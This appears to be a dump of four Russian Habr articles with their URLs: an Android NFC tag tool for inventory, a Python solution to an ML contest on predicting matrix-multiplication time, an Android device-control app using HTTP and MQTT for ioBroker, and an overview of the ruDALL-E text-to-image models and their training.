Технический прогресс не стоит на месте, появляющиеся новые технологии со временем дешевеют и становятся доступны практически всем желающим. Как пример можно привести мобильные телефоны. Середина 80-ых — начало 90-ых были переносные таксофоны с ручками или кирпичи стоимостью несколько тысяч $, конец 90-ых — большого размера трубки, с торчащими антеннами со стоимостью от 100$ Такую же аналогию можно провести с NFC метками, используемыми в учетных целях.
* Уникальный идентификатор nfc метки можно занести в типовой регистр штрих кодов(или доп.свойств) и использовать со смартфона при заполнении, например, инвентаризации административно хозяйственного отдела.
* В более сложном варианте можно записывать uid номенклатуры и часть названия прямо в метку NFC, при таком варианте связь метки и номенклатуры можно хранить только в метках.
* Также в случае использования билетов, возможно дешифровать напечатанный номер на билете или же записывать номер заново на карту в открытом формате. Это позволит иметь механизм ручного ввода при повреждении метки, аналогично штрихкодам. Универсальное приложение чтения NFC читает и печатный номер билета и срок действия.
В идеальном варианте и оборудование и расходники (метки) могут ничего не стоить при условии, что у работника имеется смартфон с поддержкой NFC и сам работник не против его использования. Ну и, конечно же, удалось раздобыть необходимое количество использованных билетов. На Ali стоимость от 6 рублей с лишним за метку.

Основные затраты по внедрению описанной технологии это только время программиста.
В задачи программиста входит реализовать в мобильном приложении требуемую вашим учетом логику инвентаризации и или складского учета, а также реализовать обмен данными с основной учетной базой данных.
Для обмена можно использовать http или web сервисы, ботов телеграмм или иное месенджероподобное решение.
Описанное нигде не подглядывал, видел когда-то статью про запись пароля wifi на билет, а также имел опыт работы с ТСД (штрих.кодами rdp на винмобайл), огромным и дорогим, на мой взгляд неудобным. С тех пор было желание повторить что-то подобное на более удобном смартфоне.
Группы из 4 байтов называются страницами. Первые несколько страниц, как правило заняты служебной информацией, на одном из скриншотов можно увидеть ID метки NFC на первых двух страницах.

Кроме ID также может содержаться информация о заблокированных readonly байтах. А также масса другой информации все зависит от типа метки и поддерживаемых возможностей. Также служебная информация может быть записана в конце метки на последних страницах. Более подробно описанное можно увидеть программе для чтения меток, например TagInfo.

Рекомендуется записывать данные с 8 страницы для пустых — купленных меток.
Для билетов рекомендуется записывать с 16 страницы. Длина имени справочника не должна превышать 60 символов, в случае использования билета.
Некоторые билеты, как правило проездные на много поездок, имеют всего 20 страниц, с учетом блокированных служебных записать на такой билет не получиться.
Данная разработка позволит быстро интегрировать в ваше мобильное приложение функционал чтения записи NFC.a меток.
Возможные варианты использования:
Складской учет номенклатуры, упаковок, ячеек, мест хранения.
Учет ОС, МБП: шкафов, столов, компьютеров.
Мобильный пропускной пункт.
И так далее.
Исходники приложения доступны по ссылке <https://github.com/PloAl/RfIdTool>
Приложение является «служебным» и не имеет основной activity, также нет в меню приложений android. Запуск происходит из других приложений, туда же передаются считанные данные или передаются данные для записи в метку.
Ниже на картинке видна, полупрозрачная область «Запись метки NFC» это единственная activity приложения.

Пример использование в android приложении:
```
protected void nfcStart(boolean read, String readedId) {
if (read)) {
Intent intent = new Intent("com.ploal.rfidtool.NFCREAD");
intent.putExtra("IdLabel", readedId); //множественное чтение, предыдущий id метки
}
else{
Intent intent = new Intent("com.ploal.rfidtool.NFCWRITE");
intent.putExtra("PageNumber", PageNumber); //глоб. переменная номер страницы
intent.putExtra("WriteString", WriteString); //глоб. переменная текст для записи
}
startActivityForResult(intent, 1);
}
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
if (null != data) {
String event = data.getStringExtra("event");
String uid = data.getStringExtra("uid");
String result = data.getStringExtra("result");
String text = data.getStringExtra("text");
String[] techArr = data.getStringArrayExtra("tech");
//обработка полученных данных ...
}
}
```
Пример использование в мобильном приложении(клиенте) 1с:
```
&НаКлиенте
Процедура ЗапускПриложенияNFC(Чтение=Истина,ПрочитанныйID="")
ЗПМУ = Новый ЗапускПриложенияМобильногоУстройства();
Если Чтение Тогда
ЗПМУ.Действие = "com.ploal.rfidtool.NFCREAD";
ЗПМУ.ДополнительныеДанные.Добавить("IdLabel",ПрочитанныйID);
Иначе
ЗПМУ.Действие = "com.ploal.rfidtool.NFCWRITE";
ЗПМУ.ДополнительныеДанные.Добавить("PageNumber",""+НомерСтраницы);
ЗПМУ.ДополнительныеДанные.Добавить("WriteString",ТекстЗаписи);
КонецЕсли;
Если ЗПМУ.ПоддерживаетсяЗапуск() Тогда
ЗПМУ.Запустить(Истина);
Событие = "";
Для Каждого Стр Из ЗПМУ.ДополнительныеДанные Цикл
Если Стр.Ключ = "event" Тогда
Событие = Стр.Значение;
ИначеЕсли Стр.Ключ = "uid" Тогда
УИД = Стр.Значение;
ИначеЕсли Стр.Ключ = "result" Тогда
Результат = Стр.Значение; //HEX строка
ИначеЕсли Стр.Ключ = "text" Тогда
Текст = Стр.Значение;
ИначеЕсли Стр.Ключ = "tech" Тогда
Техлист = Стр.Значение;
КонецЕсли;
КонецЦикла;
//обработка полученных данных ...
КонецЕсли;
КонецПроцедуры
``` | https://habr.com/ru/post/428902/ | null | ru | null |
# Решение задачи «Оценка производительности» mlbootcamp.ru
Осталось менее трех дней до окончания конкурса [«Оценка производительности»](http://mlbootcamp.ru/championship/7/). Возможно, данная статья кому-то поможет улучшить свое решение. Суть задачи — предсказать время умножения двух матриц на разных вычислительных системах. В качестве оценки качества предсказания берется наименьшая средняя относительная ошибка [MAPE](https://en.wikipedia.org/wiki/Mean_absolute_percentage_error).
На текущий момент первое место — 4.68%. Ниже хочу описать свой путь к 6.69% (а это уже 70+ место).
Итак, у нас имеются данные для обучения в виде таблицы c 951 колонкой. Такое огромное количество признаков даже нет смысла начинать анализировать «вручную». Поэтому попробуем применить какой-нибудь стандартный алгоритм «не глядя», но с небольшой подготовкой данных:
#### Попытка №1
* Пропуски есть только в memFreq, около 11%. Заменим пропуски на среднее значение;
* Удалим неинформативные колонки (в которых одно значение признака);
* Применим ExtraTreesRegressor.
Данные манипуляции дают mape = 11.22%. А это 154 из 362 место. Т.е. лучше, чем половина участников.
#### Попытка №2
Для применения линейных алгоритмов необходимо масштабировать признаки. Кроме этого иногда помогает добавление новых признаков на основании уже имеющихся. Например, с помощью [PolynomialFeatures](http://scikit-learn.org/stable/modules/preprocessing.html#generating-polynomial-features). Поскольку вычислить полином для всех 951 признака крайне ресурсоёмко, то разобьём все признаки на две части:
* связанные с производительностью;
* связанные с самой матрицей (m k n);
И будем вычислять полином только на матричных признаках. Кроме этого, вектор откликов (y) перед обучением прологарифмируем, а при расчете ответов вернем прежний масштаб.
Пару нехитрых манипуляций уже дают mape = 6.91% (место 80 из 362). Стоит обратить внимание, что модель RidgeCV() вызывается со стандартными параметрами. В теории её можно еще потюнинговать.
#### Попытка №3
Самый лучший результат mape = 6.69% (72/362) дало «ручное» добавление признаков. Добавил три признака m\*n, m\*k, k\*n.
Така же добавил отношение максимального измерения матрицы к минимальному измерению для обоих матриц.
**Код для воспроизведения результата**
```
import numpy as np
import pandas as pd
from sklearn import linear_model
def write_answer(data, str_add=''):
with open("answer"+str(str_add)+".txt", "w") as fout:
fout.write('\n'.join(map(str, data)))
def convert_cat(inf,inf_data):
return inf_data[inf_data == inf].index[0]
X = pd.read_csv('x_train.csv')
y = pd.read_csv('y_train.csv')
X_check = pd.read_csv('x_test.csv')
#Преобразуем memFreq в число. Пустые значения заполним средним
X.memFreq = pd.to_numeric(X.memFreq, errors = 'coerce')
mean_memFreq = 525.576
X.fillna(value = mean_memFreq, inplace=True)
X_check.memFreq = pd.to_numeric(X_check.memFreq, errors = 'coerce')
X_check.fillna(value = mean_memFreq, inplace=True)
# удаляем неинформативные колонки
for c in X.columns:
if len(np.unique(X_check[c])) == 1:
X.drop(c, axis=1, inplace=True)
X_check.drop(c, axis=1, inplace=True)
# Преобразуем категориальные признаки
cpuArch_ = pd.Series(np.unique(X.cpuArch))
X.cpuArch = X.cpuArch.apply(lambda x: convert_cat(x,cpuArch_))
X_check.cpuArch = X_check.cpuArch.apply(lambda x: convert_cat(x,cpuArch_))
memType_ = pd.Series(np.unique(X.memType))
X.memType = X.memType.apply(lambda x: convert_cat(x,memType_))
X_check.memType = X_check.memType.apply(lambda x: convert_cat(x,memType_))
memtRFC_ = pd.Series(np.unique(X.memtRFC))
X.memtRFC = X.memtRFC.apply(lambda x: convert_cat(x,memtRFC_))
X_check.memtRFC = X_check.memtRFC.apply(lambda x: convert_cat(x,memtRFC_))
os_ = pd.Series(np.unique(X.os))
X.os = X.os.apply(lambda x: convert_cat(x,os_))
X_check.os = X_check.os.apply(lambda x: convert_cat(x,os_))
cpuFull_ = pd.Series(np.unique(X.cpuFull))
X.cpuFull = X.cpuFull.apply(lambda x: convert_cat(x,cpuFull_))
X_check.cpuFull = X_check.cpuFull.apply(lambda x: convert_cat(x,cpuFull_))
# Признаки связанные с производительностью
perf_features = X.columns[3:]
# Признаки матриц
X['log_mn'] = np.log(X.m * X.n)
X['log_mk'] = np.log(np.int64(X.m*X.k))
X['log_kn'] = np.log(np.int64(X.k*X.n))
X['min_max_a'] = np.float64(X.loc[:, ['m', 'k']].max(axis=1)) / X.loc[:, ['m', 'k']].min(axis=1)
X['min_max_b'] = np.float64(X.loc[:, ['n', 'k']].max(axis=1)) / X.loc[:, ['n', 'k']].min(axis=1)
X_check['log_mn'] = np.log(X_check.m * X_check.n)
X_check['log_mk'] = np.log(np.int64(X_check.m*X_check.k))
X_check['log_kn'] = np.log(np.int64(X_check.k*X_check.n))
X_check['min_max_a'] = np.float64(X_check.loc[:, ['m', 'k']].max(axis=1)) / X_check.loc[:, ['m', 'k']].min(axis=1)
X_check['min_max_b'] = np.float64(X_check.loc[:, ['n', 'k']].max(axis=1)) / X_check.loc[:, ['n', 'k']].min(axis=1)
model = linear_model.RidgeCV(cv=5)
model.fit(X, np.log(y))
y_answer = np.exp(model.predict(X_check))
write_answer(y_answer.reshape(4947), '_habr_RidgeCV')
```
#### Послесловие
Признаюсь, что матрицы умею умножать только с помощью Википедии. А методы Штрассена и алгоритмы Виноградова, указанные в описании к заданию, для меня что-то нереальное к освоению. Для меня это первое участие в соревновании по машинному обучению. И чувство собственной гордости повышает тот факт, что полученный результат неплохо смотрится на фоне работы, на которую ссылаются авторы конкурса — А. А. Сиднева, В. П. Гергеля [«Автоматический выбор наиболее эффективных реализаций алгоритмов»](http://num-meth.srcc.msu.ru/zhurnal/tom_2014/pdf/v15r150.pdf). | https://habr.com/ru/post/305872/ | null | ru | null |
# Управляем Android устройством

Это уже третья попытка подружить умный дом с android, напомню, что первая попытка контролировать android устройства посредством HTTP была с помощью приложения Paw Server. Данное приложение позволяло с помощью языка BeanShell встраивать свой код в xhtml страницу и взаимодействовать с ним, получать данные или управлять им. Для интеграции с сервером умного дома (**ioBroker**) был написан драйвер, но для его первой настройки приходилось вручную загружать скрипты. Далее, уже посредством драйвера, происходило обновление скриптов, что позволяло добавлять новые функции и исправлять ошибки, но и накладывала ряд ограничений в попытках отойти от заложенных в Paw Server методов для реализации новых функций.
Второй попыткой, было собрать свое приложение на базе исходников от Paw server. Главной целью была упростить для пользователя процесс настройки, а также добавить новые возможности, которые не могли быть реализованы в предыдущей версии.
В этой же версии было решено полностью отказаться от Paw server и переписать приложение и драйвер для ioBroker. Добавить новые способы подключения, кроме уже имеющегося HTTP, еще и MQTT. Добавить больше настроек по выбору событий, как от самой системы, так и от встроенных датчиков. Конечно первым дело приложение будет оптимизировано для ioBroker, но и без особого труда может быть интегрировано и в другие системы.
[Google Play](https://play.google.com/store/apps/details?id=ru.codedevice.iobrokerpawii)
Приложение позволяет:
1. Получать состояние системных настроек (яркость подсветки, состояние экрана, уровень громкости, батареи и т.д.)
2. Получать данные от входящих вызовов, распознавание речи
3. Получать данные от встроенных датчиков.
4. Получать координаты местоположения.
5. Получать список установленных приложений и запуск их.
6. Управлять системными настройками (яркость подсветки, уровень громкости и т.д.)
7. Совершать звонки.
8. Создавать уведомления и «диалоговые» окна.
9. Отправлять текст на синтез речи.
10. Взаимодействовать с таскером.
11. Отправлять файлы на устройства (только HTTP).
### Внешний вид

Внешний вид приложения не окончательный и может меняться. Многое хотелось бы изменить или добавить, но это все со временем.
С навигацией по приложению, я думаю, не должно возникнуть трудностей. При первом запуске приложение кратко информирует о текущих изменениях в новой версии и предложит воспользоваться «помощником». Перейдя в настройки приложения можно изменить основные параметры работы, выбрать тип подключения, выбрать события которые будут передаваться на сервер, а также разрешить или запретить доступ к некоторым данным (телефонная книга, сообщения, список вызовов и фотографиям).
На главном экране можно увидеть «плитки», пока это пробный вариант, но со временем планирую расширить их возможности. Из доступных «плиток», на данный момент, имеется: кнопка, диммер, время, список, цвет, информация. Главная задача «плиток» отправлять или получать данные (команды) от сервера или управлять другими устройствами. Пока нет общей картины как должно все работать, поэтому не буду сейчас описывать все нюансы.
Подключения
-----------
Теперь про подключения и команды управления, приложение имеет два варианта подключения по протоколу HTTP и MQTT. У каждого способа есть, как свои плюсы, так и недостатки, какой способ подключения выбрать решать вам.
### HTTP
Данный способ предусматривает подключение по Wi-Fi, к локальной сети. Приложение «поднимает» свой веб сервер (ip-адрес и порт можно посмотреть в уведомлении при подключении) и дает доступ управлять им. Это можно делать как напрямую (через браузер), так и в интеграции с сервером УД, посредством POST или GET запросов.
[](https://habrastorage.org/webt/ju/qx/2l/juqx2lazbiw_mxp7h_iumx0eqii.jpeg)
[](https://habrastorage.org/webt/sm/bz/r7/smbzr7jrjuac4nxapcoly6nnc3q.jpeg)
Ответы от запросов будут возвращаться в JSON формате, в теле ответа передается имя устройства, ip адрес и статус команды. Некоторые запросы вызывают дополнительно «обратный вызов», например при отправке текста на синтез речи, приложение отправит запрос серверу о начале проговаривания текста и его завершение. Таким же способом приложение передает данные о событиях и показания встроенных датчиков на сервер. Поэтому для полноценной работы, требуется чтобы сервер УД умел обрабатывать их.
### MQTT
Протокол MQTT достаточно популярен и поддерживается различными системами УД, это позволяет легко интегрировать приложение в них. При выборе данного способа подключения, можно использовать как локальный, так внешний MQTT брокер.
При подключении к MQTT брокеру создается основная ветка **/PAW/**, далее идет имя устройств (для каждого устройство оно должно быть свое), которые в свою очередь делятся на две ветки топика **/info/** и **/comm/**, из названия можно догадаться, что в ветке info (information) публикуется вся поступающая информация от устройства, а в ветке comm (command) топики для управления им. Это сделано для наглядности, чтобы лучше понимать какой топик за что отвечает.

Также в основной ветки есть **/all\_devices/** в данной ветке находятся топики на которые подписываются все устройства, что позволяет управлять всеми устройствами сразу.
Для универсальности, в тех топиках значения которых может быть истинное (true) или ложное (false), могут принимать разные значения, то есть *1, on, auto, true* — это истинное значение, а *0, off, false, manual* — это ложное. Еще одной особенностью работы приложения является то, что для проверки выполнения команды, в случае успешной ее выполнения, в тот же топик публикуется пустое значение. А если значение после публикации не исчезло, это говорит о том, что при выполнении команды возникла ошибка или значение не соответствует корректному для данного топика. Например, при изменении уровня громкости, если значение будет не соответствовать числу или выйдет за пределы максимального, для данного типа уровня громкости, вернет ошибку.
Также в данной версии был расширен набор команд для уведомлений и «диалогов», они позволяют выводить более подробную информацию, а также взаимодействовать с пользователем, если устройство используется как информер. При их построение требуется большое количество параметров, поэтому необходимо в соответствующий топик публиковать значение в JSON формате.
Для уведомлений топик **/comm/notification/create** (ниже пример значения)
```
{
"noti":"Any text",
"title":"Title 2",
"info":"Any text",
"vibrate":true,
"sound":true,
"light":true,
"id":2
}
```
Для «диалогов» топик **/comm/notification/alert**. Ответ от «диалогов» приходит в JSON формате и публикуется в топике **/info/alert/response**
```
{
"alert":"Turn the lights off?",
"title":"Light",
"negative":"No",
"positive":"Yes",
"neutral":"Neutral",
"sound":true,
"id":2
}
```
### Интеграция с ioBroker
Встраивая в приложения возможность работы через протокол MQTT, я как раз хотел упростить интеграцию с системой и избавиться от написания отдельного драйвера. Но некоторые функции не могут быть реализованы через протокол MQTT и по этой причине без драйвера не обойтись.
Структура объектов драйвера похоже на структуру MQTT, и так же разделены на две ветки **/info/** и **/comm/**, имеет схожие команды для управления и такую же реакцию на некорректные данные. Я не буду тут описывать настройку и работу драйвера, вся актуальная информация будет обновляться на [GitHub](https://github.com/bondrogeen/ioBroker.paw).
### Примечания
Что касается управлением системными настройками (управления яркостью подсветки, выход из сна и т.д.) — разные устройства будут по-разному реагировать, или же не реагировать, на команды. Из-за большого разнообразия устройств, версий SDK, прошивок сложно задать одну модель поведение на команду. Тут нужно подбирать действие согласно вашему устройству, так например для большинства устройств отключения экрана (отправить его в сон) достаточно изменить время тайм-аута подсветки, но на некоторых устройствах это не сработает. Такая же ситуация и с другими системными настройками, для большинства устройств сразу произойдут изменения, а для других же необходимо отправить устройство в сон и затем разбудить его, что бы изменения вступили в силу. Наименьших проблем такого рода возникает с SDK 19 (Android 4.4), но это не точно.) Так же не забывайте, что есть поддержка Tasker, и если вам какой-то функции не хватает вы можете ее добавить, и взаимодействовать через приложение. | https://habr.com/ru/post/443908/ | null | ru | null |
# ruDALL-E: генерируем изображения по текстовому описанию, или Самый большой вычислительный проект в России
2021 год в машинном обучении ознаменовался мультимодальностью — активно развиваются нейросети, работающие одновременно с изображениями, текстами, речью, музыкой. Правит балом, как обычно, OpenAI, но, несмотря на слово «open» в своём названии, не спешит выкладывать модели в открытый доступ. В начале года компания представила нейросеть DALL-E, генерирующую любые изображения размером 256×256 пикселей по текстовому описанию. В качестве опорного материала для сообщества были доступны [статья](https://arxiv.org/pdf/2102.12092.pdf) на arxiv и примеры в [блоге](https://openai.com/blog/dall-e/).
С момента выхода DALL-E к проблеме активно подключились китайские исследователи: открытый код нейросети [CogView](https://github.com/THUDM/CogView) позволяет решать ту же задачу — получать изображения из текстов. Но что в России? *Разобрать, понять, обучить* — уже, можно сказать, наш инженерный девиз. Мы нырнули с головой в новый проект и сегодня рассказываем, как создали с нуля полный пайплайн для генерации изображений по описаниям на русском языке.
В проекте активно участвовали команды Sber AI, SberDevices, Самарского университета, AIRI и SberCloud.
Мы обучили две версии модели разного размера и дали им имена великих российских абстракционистов — Василия Кандинского и Казимира Малевича:
1. ruDALL-E Kandinsky (XXL) с 12 миллиардами параметров;
2. ruDALL-E Malevich (XL) c 1.3 миллиардами параметров.
Некоторые версии наших моделей доступны в open source уже сейчас:
1. ruDALL-E Malevich (XL) [[GitHub](https://github.com/sberbank-ai/ru-dalle), [HuggingFace](https://huggingface.co/sberbank-ai/rudalle-Malevich), [Kaggle](https://www.kaggle.com/shonenkov/rudalle-example-generation)]
2. Sber VQ-GAN [[GitHub](https://github.com/sberbank-ai/sber-vq-gan), [HuggingFace](https://huggingface.co/sberbank-ai/Sber-VQGAN)]
3. ruCLIP Small [[GitHub](https://github.com/sberbank-ai/ru-clip), [HuggingFace](https://huggingface.co/sberbank-ai/ru-clip)]
4. Super Resolution (Real ESRGAN) [[GitHub](https://github.com/sberbank-ai/Real-ESRGAN), [HuggingFace](https://huggingface.co/sberbank-ai/Real-ESRGAN)]
Две последние модели встроены в пайплайн генерации изображений по тексту (об этом расскажем ниже).
Потестировать ruDALL-E Malevich (XL) или посмотреть на результаты генерации можно здесь:
* [Demo и галерея лучших изображений](https://rudalle.ru/)
* [Telegram bot](https://t.me/sber_rudalle_xl_bot)
* [Instagram](https://www.instagram.com/rudalle.official/)
Версии моделей ruDALL-E Malevich (XL), ruDALL-E Kandinsky (XXL), ruCLIP Small уже доступны в [DataHub](https://mlspace.aicloud.sbercloud.ru/mlspace/datahub). Модели ruCLIP Large и Super Resolution (Real ESRGAN) скоро будут доступны там же.
**Обучение нейросети ruDALL-E на кластере** [**Christofari**](https://mlspace.aicloud.sbercloud.ru/) **стало самой большой вычислительной задачей в России:**
1. Модель ruDALL-E Kandinsky (XXL) обучалась 37 дней на 512 GPU TESLA V100, а затем ещё 11 дней на 128 GPU TESLA V100 — всего 20 352 GPU-дней;
2. Модель ruDALL-E Malevich (XL) обучалась 8 дней на 128 GPU TESLA V100, а затем еще 15 дней на 192 GPU TESLA V100 — всего 3 904 GPU-дня.
Таким образом, суммарно обучение обеих моделей заняло **24 256 GPU-дней**.
Разберём возможности наших генеративных моделей.
")«Озеро в горах, а рядом красивый олень пьёт воду» — генерация ruDALL-E Malevich (XL)### Почему Big Tech изучает генерацию изображений
Долгосрочная цель нового направления — создание «мультимодальных» нейронных сетей, которые выучивают концепции в нескольких модальностях, в первую очередь в текстовой и визуальной областях, чтобы «лучше понимать мир».
Генерация изображений может показаться достаточно избыточной задачей в век больших данных и доступа к поисковикам. Однако, она решает две важных потребности, которые пока не может решить информационный поиск:
1. Возможность точно описать желаемое — и получить персонализированное изображение, которое раньше не существовало.
2. В любой момент создавать необходимое количество licence-free иллюстраций в неограниченном объеме.
Первые очевидные применения генерации изображений:
* Фото-иллюстрации для статей, копирайтинга, рекламы. Можно автоматически (а значит — быстрее и дешевле) создавать иллюстрации к статьям, генерировать концепты для рекламы по описанию:
«Лиса в лесу»«Орел сидит на дереве, вид сбоку»«Автомобиль на дороге среди красивых гор»* Иллюстрации, свободные от лицензии фотостоков, тоже можно генерировать бесконечно:
«Векторная иллюстрация с розовыми цветами»
* Визуализации дизайна интерьеров — можно проверять свои идеи для ремонта, играть с цветовыми решениями, формами и светом:
«Шикарная гостиная с зелеными креслами»«Современное кресло фиолетового цвета»
* Visual Art — источник визуальных концепций, соединений различных признаков и абстракций:
«Темная энергия»
«Кот на Луне»«Кошка, которая сделана из белого облака»«Енот с пушкой»«Красивое озеро на закате»«Радужная сова»«Ждун с авокадо»### Более подробно о самой модели и процессе обучения
В основе архитектуры DALL-E — так называемый [*трансформер*](https://arxiv.org/pdf/1706.03762.pdf), он состоит из энкодера и декодера. Общая идея состоит в том, чтобы вычислить embedding по входным данным с помощью энкодера, а затем с учетом известного выхода правильным образом декодировать этот embedding.
Совсем верхнеуровневая схема «ванильного» трансформераВ трансформере энкодер и декодер состоят из ряда идентичных блоков.
Чуть более подробная схема «ванильного» трансформераОснову архитектуры трансформера составляет механизм *Self-attention*. Он позволяет модели понять, какие фрагменты входных данных важны и насколько важен каждый фрагмент входных данных для других фрагментов. Как и LSTM-модели, трансформер позволяет естественным образом моделировать связи «вдолгую». Однако, в отличие от LSTM-моделей, он подходит для распараллеливания и, следовательно, эффективных реализаций.
Первым шагом при вычислении Self-attention является создание трёх векторов для каждого входного вектора энкодера (для каждого элемента входной последовательности). То есть для каждого элемента создаются векторы Query, Key и Value. Эти векторы получаются путем перемножения embedding’а и трех матриц, которые мы получаем в процессе обучения. Далее мы используем полученные векторы для формирования Self-attention-представления каждого embedding’а, что дает возможность оценить возможные связи в элементах входных данных, а также определить степень «полезности» каждого элемента.
Трансформер также характеризует наличие *словаря*. Каждый элемент словаря — это *токен*. В зависимости от модели размер словаря может меняться. Таким образом, входные данные сначала превращаются в последовательность токенов, которая далее конвертируется в embedding с помощью энкодера. Для текста используется свой токенизатор, для изображения сначала вычисляются low-level-фичи, а затем в скользящем окне вычисляются визуальные токены. Применение механизма Self-attention позволяет извлечь контекст из входной последовательности токенов в ходе обучения. Следует отметить, что для обучения трансформера требуются большие объёмы (желательно «чистых») данных, о которых мы расскажем ниже.
#### Как устроен ruDALL-E
Глобальная идея состоит в том, чтобы обучить трансформер авторегрессивно моделировать токены текста и изображения как единый поток данных. Однако использование пикселей непосредственно в качестве признаков изображений потребует чрезмерного количества памяти, особенно для изображений с высоким разрешением. Чтобы не учить только краткосрочные зависимости между пикселями и текстами, а делать это более высокоуровнево, обучение модели проходит в 2 этапа:
1. Предварительно сжатые изображения с разрешением 256х256 поступают на вход автоэнкодера (мы обучили свой SBER VQ-GAN, улучшив метрики для генерации по некоторым доменам, и об этом как раз рассказывали [тут](https://habr.com/ru/company/sberbank/blog/581738/), причем также поделились [кодом](https://github.com/sberbank-ai/sber-vq-gan)), который учится сжимать изображение в матрицу токенов 32х32. Фактор сжатия 8 позволяет восстанавливать изображение с небольшой потерей качества: см. котика ниже.
2. Трансформер учится сопоставлять токены текста (у ruDALL-E их 128) и 32×32=1024 токена изображения (токены конкатенируются построчно в последовательность). Для токенизации текстов использовался токенизатор YTTM.
Исходный и восстановленный котик
#### Важные аспекты обучения
1. На данный момент в открытом доступе нет кода модели DALL-E от OpenAI. Публикация описывает её общими словами, но обходит вниманием некоторые важные нюансы реализации. Мы взяли наш собственный код для обучения ruGPT-моделей и, опираясь на [оригинальную статью](https://arxiv.org/pdf/2102.12092.pdf), а также попытки воспроизведения кода DALL-E мировым ds-сообществом, написали свой код DALL-E-модели. Он включает такие детали, как позиционное кодирование блоков картинки, свёрточные и координатные маски Attention-слоёв, общее представление эмбеддингов текста и картинок, взвешенные лоссы для текстов и изображений, dropout-токенизатор.
2. Из-за огромных вычислительных требований эффективно обучать модель можно только в режиме точности fp16. Это в 5-7 раз быстрее, чем обучение в классическом fp32. Кроме того, модель с таким подходом занимает меньше места. Но ограничение точности представления чисел повлекло за собой множество сложностей для такой глубокой архитектуры:
a) иногда встречающиеся очень большие значения внутри сети приводят к вырождению лосса в Nan и прекращению обучения;
b) при малых значениях learning rate, помогающих избежать проблемы а), сеть перестает улучшаться и расходится из-за большого числа нулей в градиентах.
Для решения этих проблем мы имплементировали несколько идей из работы китайского университета Цинхуа [CogView](https://github.com/THUDM/CogView), а также провели свои исследования стабильности, с помощью которых нашли ещё несколько архитектурных идей, помогающих стабилизировать обучение. Так как делать это приходилось прямо в процессе обучения модели, путь тренировки вышел долгим и тернистым.
Для распределенного обучения на нескольких DGX мы используем [DeepSpeed](https://github.com/microsoft/DeepSpeed), как и в случае с [ruGPT-3](https://habr.com/ru/company/sberbank/blog/524522/).
3. Сбор данных и их фильтрация: безусловно, когда мы говорим об архитектуре, нововведениях и других технических тонкостях, нельзя не упомянуть такой важный аспект как данные. Как известно, для обучения трансформеров их должно быть много, причем «чистых». Под «чистотой» мы понимали в первую очередь хорошие описания, которые потом нам придётся переводить на русский язык, и изображения с отношением сторон не хуже 1:2 или 2:1, чтобы при кропах не потерять содержательный контент изображений.
Первым делом мы взялись за те данные, которые использовали OpenAI (в статье указаны 250 млн. пар) и создатели CogView (30 млн пар): Conceptual Captions, YFCC100m, данные русской Википедии, ImageNet. Затем мы добавили датасеты OpenImages, LAION-400m, WIT, Web2M и HowTo как источник данных о деятельности людей, и другие датасеты, которые покрывали бы интересующие нас домены. Ключевыми доменами стали люди, животные, знаменитости, интерьеры, достопримечательности и пейзажи, различные виды техники, деятельность людей, эмоции.
После сбора и фильтрации данных от слишком коротких описаний, маленьких изображений и изображений с непригодным отношением сторон, а также изображений, слабо соответствующих описаниям (мы использовали для этого англоязычную модель CLIP), перевода всех английских описаний на русский язык, был сформирован широкий спектр данных для обучения — около 120 млн. пар изображение-описание.
4. Кривая обучения ruDALL-E Kandinsky (XXL): как видно, обучение несколько раз приходилось возобновлять после ошибок и уходов в Nan.
Обучение модели ruDALL-E Kandinsky (XXL) происходило в 2 фазы: 37 дней на 512 GPU TESLA V100, а затем ещё 11 дней на 128 GPU TESLA V100.
5. Подробная информация об обучении ruDALL-E Malevich (XL):
Динамика loss на train-выборкеДинамика loss на valid-выборкеДинамика learning rateОбучение модели ruDALL-E Malevich (XL) происходило в 3 фазы: 8 дней на 128 GPU TESLA V100, а затем еще 6.5 и 8.5 дней на 192 GPU TESLA V100, но с немного отличающимися обучающими выборками.
6. Хочется отдельно упомянуть сложность выбора оптимальных режимов генерации для разных объектов и доменов. В ходе исследования генерации объектов мы начали с доказавших свою полезность в NLP-задачах подходов Nucleus Sampling и Top-K sampling, которые ограничивают пространство токенов, доступных для генерации. Эта тема хорошо исследована в применении к задачам создания текстов, но для изображений общепринятые настройки генерации оказались не самыми удачными. Серия экспериментов помогла нам определить приемлемые диапазоны параметров, но также указала на то, что для разных типов желаемых объектов эти диапазоны могут очень существенно отличаться. И неправильный их выбор может привести к существенной деградации качества получившегося изображения. Вопрос автоматического выбора диапазона параметров по теме генерации остаётся предметом будущих исследований.
Вот не совсем удачные генерации объектов на примере котиков, сгенерированные по запросу *«Котик с красной лентой»*:
Картинка 1 — у кота 3 уха; второй не вышел формой; третий немного не в фокусе. *А вот «Автомобиль на дороге среди красивых гор».* Автомобиль слева въехал в какую-то трубу, а справа — странноватой формы.
«Автомобиль на дороге среди красивых гор»### Пайплайн генерации изображений
Сейчас генерация изображений представляет из себя пайплайн из 3 частей: генерация при помощи ruDALL-E — ранжирование результатов с помощью ruCLIP — и увеличение качества и разрешения картинок с помощью SuperResolution.
При этом на этапе генерации и ранжирования можно менять различные параметры, влияющие на количество генерируемых примеров, их отбор и абстрактность.
Пайплайн генерации изображений по текстуВ [Colab](https://colab.research.google.com/drive/1wGE-046et27oHvNlBNPH07qrEQNE04PQ?usp=sharing) можно запускать инференс модели [ruDALL-E Malevich (XL)](https://github.com/sberbank-ai/ru-dalle) с полным пайплайном: генерацией изображений, их автоматическим ранжированием и увеличением.
Рассмотрим его на примере с оленями выше.
**Шаг 1.** Сначала делаем импорт необходимых библиотек
`git clone https://github.com/sberbank-ai/ru-dalle`
`pip install -r ru-dalle/requirements.txt > /dev/null
from rudalle import get_rudalle_model, get_tokenizer, get_vae, get_realesrgan, get_ruclip`
`from rudalle.pipelines import generate_images, show, super_resolution, cherry_pick_by_clip
from rudalle.utils import seed_everything
seed_everything(42)
device = 'cuda'`
**Шаг 2.** Теперь генерируем необходимое количество изображений по тексту
